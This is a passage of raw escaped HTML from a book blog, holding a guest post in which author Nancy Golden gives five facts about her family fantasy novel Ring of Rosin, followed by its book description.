src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/10\/5-things-you-should-know-about-flock-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn-AmVRuzSKIcnFmLNbm_pUUyxUkX6gkOXcqeDZJi5VpfBX-_Z3GzzCyEQSmPPWFhsYITbv10ktCUHDQuGKej0gPUPcH6ASZ7GFGqW7o_pPsTKaLS2RSDcoGP6W6UQ9TBGwbSCjREe-8TPCXShIs89YEH96qDTpW3Q4xCyMEjTDw3otqEkfRIePQ9JQ\/s640\/Eternal%20Graffiti%2010.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-eternal.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhoj9R4JNk5KwYX3JQlK-cw0CB1hTvg2X7VgPmPTHT0h8hoa2WmlWUWGWdiz1iaRi-HNDFWWOvBkVfQirOyChXA0T7GG2plICw21GRwhVqDUd-em62NSLSJGnu78BF6_l2kOJMxEBKkLPXpfQv9dq_HNayZB6jBsOZK0vhJz2hywyUbnDqdrVFsKSNA\/s640\/A%20Nick%20of%20Time%209.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-nick-of.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRCLuO6GNi3PG5sikQvMNRGSsN76vqgyXJud83TPcK2uivRXPabeigRwjprDmCsbBqa5_CZ5qpi5QfpBTvBycYCoBAR75ej8cKFCmAi0rQ7w0H2iJJSWTjIqTBdt05EN3wcnlArsK3JBpcublEzVbLJ3456MO25qedh0ceDJxoJlfuAwaWjEJc0N4RYw\/s640\/Later%208.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-later-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGfw_K8p5BvmDwfxbxj-mdg-IUnVN9OIabAOl1I94qvif2P6JoHgMGm5CbmkN3RHy2kvfsR7-31iwlRRbux6LZSvKH2_QnteoRcGWhi4i3itH_g5C3FjfgI107IILwXnOm-W1gmKcEPZtKDqSaZs_oBoA5yv49TUOEEnsAL9j5sbMiUSaLCrV_GhEGA\/s640\/Northern%20Echoes%2011.jpg\" style=\"box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 229.984px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-northern.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/07\/5-things-you-should-know-about-moon.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/02\/5-things-you-should-know-about-defiance.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Playfair Display\u0026quot;; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"77\" data-original-width=\"621\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"border: medium; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 57.25px; opacity: 0; position: absolute; top: 15px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe\n are so excited to have as our guest today, Nancy Golden, author of Ring of Rosin. She is here to tell\n us five things you should know about \nher book!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVrjOVxwWpHWjOO6kx2DDUnELmzAPjXyA3V4c6YlFfoGrglsrU-_fuJYcMUZIGAYhQyVW1akH1-0-fLQBAwZ2UB0wZUgel-YsllWTjX_v97ANRA9P7kPjEb0bbvymgVEqXGq6Hvx8EejGqNOH8Qu1KfSIMwqrGNdS3iw7YbG6ujJBtdx2oOlMT3S4GM1Zr\/s582\/Echoes%20of%20a%20Voice%20for%20Justice%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUAP4tcQyU9BddtZxoWXvUrs_WRJlMQmDjIhKfbcVR721m_nkLY1Z12ZT6QX7TnmzIh1sCAEpOd76Pu6avHljmwLkmG73Ltjb7C_vBnJgLBWA6x1WxYlOIutIr_vYy8LUYBjhyE6Lvp2KQkfDl_pFRflCi-IGqWbXteHUV65HTkLQSSIhG3ln4q-Abzpnn\/s2400\/Ring%20of%20Rosin%20lg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2400\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUAP4tcQyU9BddtZxoWXvUrs_WRJlMQmDjIhKfbcVR721m_nkLY1Z12ZT6QX7TnmzIh1sCAEpOd76Pu6avHljmwLkmG73Ltjb7C_vBnJgLBWA6x1WxYlOIutIr_vYy8LUYBjhyE6Lvp2KQkfDl_pFRflCi-IGqWbXteHUV65HTkLQSSIhG3ln4q-Abzpnn\/s320\/Ring%20of%20Rosin%20lg.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pYd7Xm5jWQDc_i0k7lbXr7fPgA1LdHQ444IOaIxEaiD3V3VJzQwwLj-LZuir1gLoriMwxBUy0sosB0WVV8uD_DPkBTVOewa9MaD2n3nkPGRKa83pfL3lLTvAPXQWan6pnc0Ayn60rsZgO_RXufsPuWlK6vzCTZTTZlLz1QMvTCdt6KJ0hOznK_uLmwdH\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;5 Things You Should Know About Ring of Rosin\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003EBy Nancy Golden \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EThe Ring of Rosin, one of three symbols of office for the rightful \nking of Elayas, is stolen. In its place is found a mysterious scroll, \nwritten in an ancient language. When translated, it reads, “Many, many \nyears ago, a wondrous bird flew into the mountains of Tolan. In its \nclaws, it bore a giant stone, a stone of fire. The bird dropped the \nstone somewhere in the mountains, where it shattered. The one who finds \nits fragments shall have power beyond belief.”\u003C\/li\u003E\u003Cli\u003EKing Rugal goes \non a quest to recover the ring, forged from the stone of fire mentioned \nin the scroll. A mysterious companion joins him on a perilous journey. \nRugal’s shadowy ally leads him to the nomadic Kargoliths, who are locked\n in an ongoing dispute with the neighboring kingdom of Tolan. As \ndestinies intertwine amidst the clashing cultures, the fates of Elayas, \nTolan, and the Kargoliths hang in the balance.\u003C\/li\u003E\u003Cli\u003EA dragon named Argothal, a flutebird named Treble, and the three horses, Raksh, Tag, and Flash, are all part of the adventure.\u003C\/li\u003E\u003Cli\u003ERing of Rosin has a lot of fun unexpected character reveals.\u003C\/li\u003E\u003Cli\u003EWhen\n I sat down to write Ring of Rosin, I didn’t know what was going to \nhappen. My motivation to write each day was to find out! It’s like \nreading a book I couldn’t put down, except I was writing it\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;~ Book Description ~\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-family: Merriweather;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"font-family: Merriweather;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetjz5WyE6vsiq-j4GXpHUkWQdLgHpibX2qB7Fb-o_swE0h1WpQPigD3OAqkS4_bkh7MU_KxTpkUysVLRMHSZ7Le2NS477IwwLaoHwx3aul1e9VI7HIkKyku2tMjmeUW2y-Te5SU_EbOOOZwRCPgkaks4__GbqumZmFvERHuZRdKxGYCBUcoaFSQtZ_4Pd\/s610\/Ring%20of%20Rosin.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"410\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetjz5WyE6vsiq-j4GXpHUkWQdLgHpibX2qB7Fb-o_swE0h1WpQPigD3OAqkS4_bkh7MU_KxTpkUysVLRMHSZ7Le2NS477IwwLaoHwx3aul1e9VI7HIkKyku2tMjmeUW2y-Te5SU_EbOOOZwRCPgkaks4__GbqumZmFvERHuZRdKxGYCBUcoaFSQtZ_4Pd\/w269-h400\/Ring%20of%20Rosin.jpg\" width=\"269\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"font-family: Merriweather;\"\u003EMany, many years ago, a \nwondrous bird flew into the mountains of Tolan. In its claws, it bore a \ngiant stone, a stone of fire. The bird dropped the stone somewhere in \nthe mountains, where it shattered. The one who finds its fragments shall\n have power beyond belief.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EThe Ring of Rosin has \nunexpectedly disappeared. Join King Rugal on his quest to recover the \nring symbolizing his right to rule, forged from the stone of fire. A \nmysterious companion joins the young monarch on a perilous journey. \nRugal’s shadowy ally leads him to the nomadic Kargoliths, who are locked\n in an ongoing dispute with the neighboring kingdom of Tolan. As \ndestinies intertwine amidst the clashing cultures, the fates of Elayas, \nTolan, and the Kargoliths hang in the balance.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EWill the Ring of Rosin’s \npower on the Day of Questioning help Rugal defeat the foreign threat to \nElayas, or will it be used to destroy him?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb style=\"font-family: Merriweather;\"\u003EFollow King Rugal as he faces \nthe greatest threat to his reign since his coronation. An exciting \nadventure of valor and unlikely friendships the whole family can enjoy!\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003ERing of Rosin is available at \u003Ca href=\"https:\/\/www.amazon.com\/Ring-Rosin-Dynamis-Novel-Novels\/dp\/1956891153\"\u003EAmazon\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 139px; opacity: 0; position: absolute; top: 2115.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 178px; opacity: 0; position: absolute; top: 1435.2px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 167px; opacity: 0; position: absolute; top: 1949px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Gabriela;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 id=\"docs-internal-guid-580d7d28-7fff-0026-bbb9-38580b77c0d5\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 